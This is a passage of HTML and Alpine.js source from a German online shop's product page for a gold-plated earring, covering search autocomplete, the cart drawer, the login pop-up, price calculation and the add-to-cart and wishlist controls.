                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen..."
                       maxlength="128"
                />
            </div>
            <div id="search_autocomplete" class="search-autocomplete relative w-full" x-show="show" style="display:none;">
                <div class="absolute bg-white border border-solid border-black z-50 w-full grid grid-cols-1 md:grid-cols-3 lg:grid-cols-4">
                    <template x-for="searchResultByType in Object.values(searchResultsByType)">
                        <div class="">
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                <div class="font-bold pt-2 pl-2 text-center" x-text="templates[searchResultByType[0].type].title"></div>
                            </template>
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
                                <div class="font-bold pt-2 pl-2 text-center" x-text="window[templates[searchResultByType[0].type].titleRenderer](searchResultByType)"></div>
                            </template>

                            <template x-for="searchResult in searchResultByType">
                                <div class="hover:bg-gray-100">
                                                                            
<template x-if="searchResult.type == 'term'">
    <a class="w-full block p-2"
       x-bind:href="'https://www.klyd.de/de/catalogsearch/result/?q=' + searchResult.title"
       :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-sm" x-text="'(' + searchResult.num_results + ')'"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product'">
    <a class="w-full block" :href="searchResult.url" :title="searchResult.title">
        <div class="grid grid-cols-4 gap-4 p-3">
            <div>
                <img :src="searchResult.image" class="inline-block" />
            </div>
            <div class="col-span-3">
                <span class="text-sm" x-text="searchResult.title"></span>
                <span class="text-sm font-bold" x-html="searchResult.price"></span>
            </div>
        </div>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'category'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm italic block text-gray-500" x-text="searchResult.breadcrumb.join(' > ').concat(' > ')"></span>
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                            
<template x-if="searchResult.type == 'product_attribute'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
        <span class="text-xs uppercase text-gray-500" x-text="searchResult.attribute_label" style="vertical-align: super;"></span>
    </a>
</template>

<script>
    function renderEsAutocompleteTitleAttribute(data)
    {
        data = data.filter(function(item) {
            return item.type === 'product_attribute';
        }).map(function(item) {
            return item['attribute_label']
        }).reduce(function(prev, item) {
            if (item in prev) {
                prev[item]++;
            } else {
                prev[item] = 1;
            }
            return prev;
        }, {});

        data = Object.entries(data).sort(function(item1, item2) {
            return item2[1] - item1[1]
        }).map(function(item) {return item[0]});

        if (data.length > 2) {
            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                            
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                    </div>
                            </template>
                        </div>
                    </template>
                </div>
            </div>
                    </form>
    </div>
</div>
            </div>

            <!--Cart Drawer-->
            <script defer>
    function initCartDrawer() {
        return {
            open: false,
            cart: {},
            getData: function (data) {
                if (data.cart) {
                    this.cart = data.cart
                    this.setCartItems();
                }
            },
            cartItems: {},
            setCartItems: function getCartItems () {
                this.cartItems = this.cart && this.cart.items.sort(function(a,b) { return a.item_id - b.item_id }) || {}
            },
            deleteItemFromCart: function deleteItemFromCart (itemId) {
                var formKey = document.querySelector('input[name=form_key]').value;
                fetch(BASE_URL+"checkout/sidebar/removeItem/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&item_id="+itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not remove item from quote."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: response.success ? "success" : "error",
                            text: response.success
                                ? "Sie haben den Artikel entfernt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData(event.detail.data)"
         @toggle-cart.window="open=true;"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open = false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open = false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <p id="cart-drawer-title" class="text-lg font-medium leading-7 text-gray-900">
                            Mein Warenkorb                        </p>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        :alt="item.product_name"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536
                                                      3.536L6.5 21.036H3v-3.572L16.732 3.732z">
                                                </path>
                                            </svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                            @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg fill="none" viewBox="0 0 24 24" stroke="currentColor"
                                                 size="16" class="w-5 h-5">
                                                <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                                      d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0
                                                      01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1
                                                      0 00-1 1v3M4 7h16">
                                                </path>
                                            </svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Zwischensumme: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.klyd.de/de/checkout/cart/'});"
                                href="https://www.klyd.de/de/checkout/cart/"
                                class="inline-flex btn btn-primary">
                                Zum Warenkorb                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>
</section>

            <!--Authentication Pop-Up-->
            <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.klyd.de/de/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages]
                this.displayErrorMessage = this.errorMessages.length
            },
            submitForm: function () {
                var $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url){
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                var username = this.$refs['customer-email'].value;
                var password = this.$refs['customer-password'].value;
                var formKey = document.querySelector('input[name=form_key]').value;
                var bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                var recaptchaField = form.querySelector('input[name=g-recaptcha-response]');
                if (recaptchaField != null) {
                    bodyFields['g-recaptcha-response'] = recaptchaField.value;
                }
                fetch('https://www.klyd.de/de/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded(event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round"
                                  stroke-width="2" d="M6 18L18 6M6 6l12 12">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Mit Ihrem Konto bestellen                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label">
                                        <span>E-Mailadresse</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               x-ref="customer-email"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label class="label">
                                        <span>Passwort</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Anmelden                                    </button>
                                    <a href="https://www.klyd.de/de/customer/account/forgotpassword/"
                                    >
                                        Passwort vergessen?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="w-full">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Als neuer Kunde bestellen                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Das Erstellen eines Kontos hat viele Vorteile:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Bestell- und Versandstatus ansehen</li>
                                <li> Bestellverlauf verfolgen</li>
                                <li> Schneller bestellen</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.klyd.de/de/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Ein Konto erstellen                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>
        </div>
    </div>
</div>
</header><div class="top-container"><nav class="breadcrumbs bg-container-gray-350 py-4 mb-4 text-gray-550" aria-label="Breadcrumb">
    <div class="container">
        <ul class="items list-reset rounded flex flex-wrap text-grey text-xs">
                            <li class="item flex home">
                                                    <a href="https://www.klyd.de/de/"
                       class="no-underline hover:underline"
                       title="Zur&#x20;Startseite"
                    >Startseite</a>
                                </li>
                            <li class="item flex product">
                                    <span aria-hidden="true" class="separator px-2">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="12" width="14" stroke="currentColor" class="h-full text-gray-550">
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path>
                        </svg>
                    </span>
                                                    <span class=""
                          aria-current="page"
                    > JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR</span>
                                </li>
                    </ul>
    </div>
</nav>
</div><main id="maincontent" class="product-main-full-width"><div class="page messages"><script defer>
    function initMessages() {
        "use strict";
        return {
            messages: window.mageMessages || [],
            isEmpty: function () {
                return this.messages.reduce(
                    function (isEmpty, message) {
                        return isEmpty && message === undefined
                    }, true
                )
            },
            removeMessage: function (messageIndex) {
                this.messages[messageIndex] = undefined;
            },
            addMessages: function (messages, hideAfter) {
                var $this = this;
                messages.map(function(message) {
                    $this.messages = $this.messages.concat(message);
                    if (hideAfter) {
                        $this.setHideTimeOut($this.messages.length -1, hideAfter);
                    }
                });
            },
            getData: function (data) {
                if (data.messages && data.messages.messages && data.messages.messages.length) {
                    this.addMessages(data.messages.messages);
                }
            },
            setHideTimeOut: function (messageIndex, hideAfter) {
                var $this = this;
                setTimeout(
                    function(messageIndex) {
                        $this.removeMessage(messageIndex);
                    },
                    hideAfter,
                    messageIndex
                );
            }
        }
    }
</script>
<section id="messages"
         x-data="initMessages()"
         @messages-loaded.window="addMessages(event.detail.messages, event.detail.hideAfter)"
         @private-content-loaded.window="getData(event.detail.data)"
>
    <template x-if="!isEmpty()">
        <div class="w-full">
            <div role="alert" class="messages container mx-auto py-3">
                <template x-for="(message, index) in messages" :key="index">
                    <div>
                        <template x-if="message">
                            <div :class="message.type
                + ' message flex items-center justify-between w-full p-2 bg-gray-600 shadow rounded text-white mb-2'"
                                 :ui-id="'message-' + message.type"
                            >
                                <span x-html="message.text"></span>
                                <a href="#" class="close cursor-pointer" title="close"
                                   @click.prevent="removeMessage(index)">
                                    <svg class="fill-current text-white" xmlns="http://www.w3.org/2000/svg"
                                         width="18" height="18" viewBox="0 0 18 18">
                                        <path
                                            d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47
                                                4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                                        </path>
                                    </svg>
                                </a>
                            </div>
                        </template>
                    </div>
                </template>
            </div>
        </div>
    </template>
</section>
</div><div class="container flex flex-col md:flex-row flex-wrap items-center my-4
    lg:mt-16 lg:mb-6 pl-0  hidden">
    <h1 class="text-3xl font-medium text-gray-900 page-title title-font"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name"> JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR</span>    </h1>
        <div class="w-full"></div>
</div>
<div class="columns"><div class="column main"><div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="container mx-auto flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-col lg:flex-row flex-wrap order-first w-full">
            <div class="order-2 w-full my-6 lg:pl-5 lg:w-1/2">
    <h1 class="mb-1 font-medium text-3xl text-gray-900 title-font md:text-2xl lg:text-3xl">
         JOANLI NOR DAMEN OHRRING VERGOLDET FLIKA NOR    </h1>
    <div class="section product-meta text-xs text-gray-600">
            </div>

    <div class="mb-3 cursor-pointer"
         onclick="document.getElementById('customer-reviews').scrollIntoView({behavior: 'smooth'})">
            <div class="rating-summary">
                 <div class="font-medium text-sm text-primary-lighter hover:text-red-550">Seien&#x20;Sie&#x20;der&#x20;Erste,&#x20;der&#x20;dieses&#x20;Produkt&#x20;bewertet</div>
                <div class="flex">
                    </div>
    </div>
    </div>

    <script defer>
    function initPrice188() {
        return {
            activeProductsPriceData: false,
            initialFinalPrice: 40,
            calculatedFinalPrice: false,
            calculatedFinalPriceWithCustomOptions: false,
            initialTierPrices: [],
            customOptionPrices: [],
            activeCustomOptions: [],
            qty: 1,
            updateCustomOptionActive(data) {

                let activeCustomOptions = this.activeCustomOptions;
                const customOptionId = data.customOptionId;

                //customization for existing selectbox value
                const startsWithOptionId = activeCustomOptions.filter((activeCustomOptions) => activeCustomOptions.startsWith(data.selectOptionId));
                if (Array.isArray(startsWithOptionId) && startsWithOptionId.length) {
                    const removeElementIndex = activeCustomOptions.indexOf(startsWithOptionId[0]);
                    if (removeElementIndex > -1) {
                      activeCustomOptions.splice(removeElementIndex, 1);
                    }
                }
                //end for existing selectbox value

                //child remove from active option
                if (data.childElements.length !== 0) {
                    for (var i = 0; i < data.childElements.length; i++) {
                        let rmDepOption = data.childElements[i];
                        let rmDepelement = document.getElementById("dependent_"+rmDepOption);
                        let rmOptionId = rmDepelement.getAttribute('divoption_id');
                        const childStartsWithOptionId = activeCustomOptions.filter((activeCustomOptions) => activeCustomOptions.startsWith(rmOptionId));
                        if (Array.isArray(childStartsWithOptionId) && childStartsWithOptionId.length) {
                            const childRemoveElementIndex = activeCustomOptions.indexOf(childStartsWithOptionId[0]);
                            if (childRemoveElementIndex > -1) {
                              activeCustomOptions.splice(childRemoveElementIndex, 1);
                            }
                        }
                    } 
                }
                // child remove from active option end

                if(data.active) {
                    if (!activeCustomOptions.includes(customOptionId)) {
                        activeCustomOptions.push(data.customOptionId);
                    }
                } else {
                    if (activeCustomOptions.includes(customOptionId)) {
                        let index = activeCustomOptions.indexOf(customOptionId);
                        activeCustomOptions.splice(index, 1);
                    }
                }
                this.calculateFinalPriceWithCustomOptions()
            },
            updateCustomOptionPrices(prices) {

                if (prices) {
                    this.customOptionPrices = prices;
                }

                this.calculateFinalPriceWithCustomOptions();
            },
            formatPrice(value, showSign) {
                var formatter = new Intl.NumberFormat(
                    document.documentElement.lang,
                    {
                        style: 'currency',
                        currency: 'EUR',
                        signDisplay: showSign ? "always" : "auto"
                    }
                );
                return (typeof Intl.NumberFormat.prototype.formatToParts) ?
                    formatter.formatToParts(value).map(({type, value}) => {
                        switch (type) {
                            case 'currency':
                                return '€' || value;
                            case 'minusSign':
                                return '- ';
                            case 'plusSign':
                                return '+ ';
                            default :
                                return value;
                        }
                    }).reduce((string, part) => string + part) :
                    formatter.format(value);
            },
            calculateFinalPrice() {
                let finalPrice = this.initialFinalPrice;

                if (this.activeProductsPriceData && this.activeProductsPriceData.tierPrices) {
                    finalPrice = this.activeProductsPriceData.tierPrices.reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.qty) {
                            return tierPrice.price < finalValue ? tierPrice.price : finalValue;
                        }
                        return finalValue;
                    }, this.activeProductsPriceData.finalPrice.amount);

                } else {
                    finalPrice = Object.values(this.initialTierPrices).reduce((finalValue, tierPrice) => {
                        if (this.qty >= tierPrice.price_qty) {
                            return parseFloat(tierPrice.website_price) < finalValue ?
                                parseFloat(tierPrice.website_price) :
                                finalValue;
                        }
                        return finalValue;
                    }, finalPrice);

                }
                this.calculatedFinalPrice = finalPrice;

                window.dispatchEvent(
                    new CustomEvent(
                        "update-product-final-price",
                        {detail: this.calculatedFinalPrice}
                    )
                );
            },
            calculateFinalPriceWithCustomOptions() {
                let finalPrice = this.calculatedFinalPrice ||
                    this.initialFinalPrice;
                //addition of existing custom option price into default final price
                let finalPriceSum = 0;
                for (const element of this.activeCustomOptions) {
                    if(this.customOptionPrices[element] !== undefined){
                        finalPriceSum = finalPriceSum + this.customOptionPrices[element];
                    }
                }
                // end addition of existing custom option price into default final price

                this.calculatedFinalPriceWithCustomOptions =
                    this.activeCustomOptions.reduce((priceAccumulator, activeCustomOptionId) => {
                        const customOptionPrice = this.customOptionPrices[activeCustomOptionId];
                        if(customOptionPrice) {
                            //return Number.parseFloat(priceAccumulator) + Number.parseFloat(customOptionPrice);
                        }
                        return finalPrice+finalPriceSum;
                    }, finalPrice);

            },
            getFormattedFinalPrice() {
                return this.formatPrice(
                    this.calculatedFinalPriceWithCustomOptions ||
                    this.calculatedFinalPrice ||
                    this.initialFinalPrice
                )
            },
            eventListeners: {
                ['@update-prices-188.window'](event) {
                    this.activeProductsPriceData = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-qty-188.window'](event) {
                    this.qty = event.detail;
                    this.calculateFinalPrice();
                    this.calculateFinalPriceWithCustomOptions();
                },
                ['@update-custom-option-active.window'](event) {
                    this.updateCustomOptionActive(event.detail);
                },
                ['@update-custom-option-prices.window'](event) {
                    this.updateCustomOptionPrices(event.detail);
                }
            }
        }
    }
</script>
<div x-data="initPrice188()"
     x-spread="eventListeners"
     class="price-box price-final_price my-5"
>
    <template x-if="!activeProductsPriceData">
        <div class="price-container">
                        
            <div class="final-price inline-block" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                    <span class="price-label block">
                                            </span>
                <span id="product-price-188"
                      class="price-wrapper title-font font-medium text-2xl text-gray-900">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">40,00 €</span>                    </span>
                </span>
                <meta itemprop="price" content="40">
                <meta itemprop="priceCurrency" content="EUR">
            </div>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData.finalPrice.amount < activeProductsPriceData.oldPrice.amount
    ">
        <div class="old-price flex mr-2">
            <span id="product-price-188"
                  class="price-wrapper title-font font-regular text-xl line-through text-gray-900">
                <span class="price" x-html="formatPrice(activeProductsPriceData.oldPrice.amount)"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price flex">
                        <span id="product-price-188"
                  class="price-wrapper title-font font-medium text-2xl text-gray-900">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    <p class="tax-wrap text-base xl:text-lg text-sans-serif text-gray-350 mb-7"> 
        <span>Inkl. 19% MwSt, zzgl.</span>
        <a class="underline text-brown-darker hover:text-brown-lighter" href="https://www.klyd.de/de/lieferung/">Versandkosten</a>
    </p>
</div>

    <div class="attributes-wrapper my-5">
                            <div class="shipping">
                <span>Lieferzeit: </span>
                <span class="text-primary-lighter">2-3 Tage</span>
            </div>
            </div>

    
    <form method="post"
          action="https://www.klyd.de/de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cua2x5ZC5kZS9kZS9qb2FubGktbm9yLWRhbWVuLW9ocnJpbmctdmVyZ29sZGV0LWZsaWthLW5vci5odG1s/product/188/"
          class="mb-8"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="188" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="188">
        <input name="form_key" type="hidden" value="FSLe643cQbR1zD7o" />
        
    </form>

    <div class="flex flex-col sm:flex-row">
        <div class="flex mt-4 sm:mt-0">
                    
<script defer>
    function initQtyField() {
        return {
            qty: 1,
            itemId: '188',
            productId: '188',
            onGetCartData: function onGetCartData($dispatch) {
                var cart = event.detail.data && event.detail.data.cart;
                if (cart && cart.items) {
                    $this = this;
                    var cartItem = cart.items.find(function (item) {
                        return (
                            item.item_id === $this.itemId
                            && item.product_id === $this.productId
                        )
                    });
                    if (cartItem && cartItem.qty) {
                        qty = cartItem.qty;
                        $dispatch('update-qty-188', qty);
                    }
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        $dispatch('update-options', cartItem.options);
                    }
                }
            }
        };
    }
</script>
<div x-data="initQtyField()"
     class="">
            <label for="qty[188]"
               class="sr-only"
        >
            Menge        </label>
        <input name="qty"
               @private-content-loaded.window="onGetCartData($dispatch)"
               id="qty[188]"
               form="product_addtocart_form"
               pattern-="[0-9]{0,4}"
               min="1"
               :value="qty"
               class="form-input border-2 border-black p-0 h-11 w-14 text-center"
               x-model.number="qty"
               @change="$dispatch('update-qty-188', qty)"
        />
    </div>
            
<button type="submit"
        form="product_addtocart_form"
        title="In&#x20;den&#x20;Warenkorb"
        class="btn btn-primary uppercase text-sm ml-5"
>
    <svg class="w-6 h-6 border-current" fill="none" viewBox="0 0 24 24" stroke="currentColor">
        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
              d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707
                          1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"
        />
    </svg>
    <span class="block">In den Warenkorb    </span>
</button>
            <script>
    function initWishlist() {
        return {
            addToWishlist: function addToWishlist(productId) {

                var postParams =                 {
                    action: BASE_URL + "wishlist/index/add/",
                    data: {
                        product: productId,
                        uenc: btoa(window.location.href)
                    }
                }
                
                postParams.data['form_key'] = document.querySelector('input[name=form_key]').value;
                postParams.data['qty'] = document.getElementById(`qty[${productId}]`).value || 1;

                let postData = Object.keys(postParams.data).map(key => {
                    return `${key}=${postParams.data[key]}`;
                }).join('&');

                // take the all the input fields that configure this product
                // includes custom, configurable, grouped and bundled options
                Array.from(document.querySelectorAll(
                    '[name^=options], [name^=super_attribute], [name^=bundle_option], [name^=super_group]')
                ).map(input => {
                    postData += `&${ input.name }=${ input.value }`
                });

                fetch(postParams.action, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": postData,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) {
                        return;
                    }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Produkt wurde zu Ihrer Wunschliste hinzugefügt."
                                : response.error_message
                        }], 5000
                    );
                    var reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>

<button x-data="initWishlist()"
        @click.prevent="addToWishlist(188)"
        title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
        aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen"
        class="w-10 h-10 text-primary-lighter p-0 hover:text-red-600 ml-4">
